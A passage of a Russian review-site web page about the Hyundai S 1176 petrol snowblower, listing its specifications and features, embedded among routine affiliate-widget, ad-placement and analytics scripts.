   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29372","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47205","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47207","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-4","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47206","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-3","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35596","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35597","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47086","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47087","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47088","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47089","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47090","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"13","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47092","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"14","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47093","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"15","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47094","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"16","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47095","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47096","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"18","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47097","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"19","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47099","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"20","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="post-template-default single single-post postid-251904 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-251904" class="article-post post-251904 post type-post status-publish format-standard has-post-thumbnail  category-snegouborshhiki">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/stroitelnyj-instrument/" itemprop="item"><span itemprop="name">Садовая техника, электроинструмент</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/" itemprop="item"><span itemprop="name">Снегоуборщики</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Снегоуборщик Hyundai S 1176</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/01/orig-6-7-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/" itemprop="articleSection">Снегоуборщики</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Смирнов</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="251904">100</span></span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-01-09">09.01.2023</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-01-09">09.01.2023</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>Приветствую. В этом обзоре расскажу про снегоуборщик Hyundai S 1176.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Снегоуборщик Hyundai S 1176" width="730" height="411" src="https://www.youtube.com/embed/kAxCbwkWNDU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#vneshniy-vid">Внешний вид</a></li><li class="level-1"><a href="#osobennosti">Особенности</a></li><li class="level-1"><a href="#otzyvy">Отзывы</a></li></ol></div><h2 class="wp-block-heading" id="vneshniy-vid">Внешний вид</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="603"  data-id="251906" src="https://damsovet.net/wp-content/uploads/2023/01/orig-6-8.webp" alt="" class="wp-image-251906"/><meta itemprop="width" content="730"><meta itemprop="height" content="603"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="604"  data-id="251907" src="https://damsovet.net/wp-content/uploads/2023/01/orig-7-6.webp" alt="" class="wp-image-251907"/><meta itemprop="width" content="730"><meta itemprop="height" content="604"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Вес, кг: 100.</li>



<li>Высота, мм: 780.</li>



<li>Длина, мм: 1020.</li>



<li>Ширина, мм: 830.</li>
</ul>



<p>Жесткая рамная конструкция эффективно работает в различных погодных условиях, не деформируясь даже при самых высоких нагрузках.</p>



<p>Рукоятки руля оборудованы подогревом, что обеспечит комфорт для рук пользователя во время работы.</p>



<p>Благодаря фаре можно продолжить работать после наступления темноты.</p>



<h2 class="wp-block-heading" id="osobennosti">Особенности</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="592"  data-id="251909" src="https://damsovet.net/wp-content/uploads/2023/01/orig-3-5.webp" alt="" class="wp-image-251909"/><meta itemprop="width" content="730"><meta itemprop="height" content="592"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="612"  data-id="251908" src="https://damsovet.net/wp-content/uploads/2023/01/orig-5-6.webp" alt="" class="wp-image-251908"/><meta itemprop="width" content="730"><meta itemprop="height" content="612"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Количество передач вперед/назад, шт: 5/2.</li>



<li>Высота захвата, см: 51.</li>



<li>Выходная мощность, л.с.: 11.</li>



<li>Дальность выброса, м: 1-11.</li>



<li>Емкость топливного бака, л: 4.</li>



<li>Ширина захвата, см: 76.</li>
</ul>



<p>Снегоуборщик бензиновый Hyundai S 1176 оборудован мощным 4-тактным двигателем HYUNDAI ICW210(11.0 л.с.) с верхним расположением клапанов. Двигатель легко заводится даже при температуре&nbsp;-30°С.</p>



<p>Предназначен для очищения небольших территорий от снега. Ширина обработки за один проход составляет 66 см, что позволяет эффективно обрабатывать от снега парковые дорожки, придомовую территорию.</p>



<p>Благодаря конструкции ковша с двумя направляющими лыжами, а также зубчатому шнеку снегоуборочная машина может разбивать и убирать тяжелую снежную корку.</p>



<p>Стальной агрессивный шнек обеспечивает эффективное измельчение твердого и слежавшегося снега.</p>



<p>Регулировка дальности выброса снега осуществляется вручную с помощью рычага.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>




<p>Колеса Hyundai S 1176 имеют зимний рисунок протектора X-TRAC. Данный тип протектора исключает проскальзывание колес и улучшает сцепление на льду и уклонах.</p>



<p>Изменение направления выброса осуществляется с помощью рычага на панели управления.</p>



<p>Для облегчения первого пуска при низких температурах снегоуборщик оснащен электрозапуском.</p>



<p>Широкий ковш 76&#215;51 см и двухступенчатая система зазубренных шнеков надежно защищены от деформаций. Особое удобство обеспечивает функции блокировки колес.</p>



<p>Самоходная машина Hyundai S 1176 имеет 2 задние и 5 передних скоростей, возможность выбора стороны и дальности выброса до 11 м.</p>



<h2 class="wp-block-heading" id="otzyvy">Отзывы</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
